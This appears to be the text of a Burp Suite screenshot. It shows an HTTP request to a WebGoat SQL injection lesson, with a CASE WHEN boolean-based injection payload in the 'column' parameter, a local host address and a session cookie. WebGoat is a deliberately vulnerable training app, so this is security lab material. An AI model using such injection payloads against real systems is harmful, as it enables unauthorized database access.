 Send Cancel < ▼ > ▼
Request
Pretty Raw ₩n Actions
1 GET /WebGoat/SqlInjection/servers?column=
(case+when+length('test')%3d3+then+id+else+hostname+end) HTTP/1.1
2 Host: 192.168.35.154:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept: */*
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.35.154:8080/WebGoat/start.mvc
10 Cookie: JSESSIONID=AA54CD0A79A144C0AE0F091416669775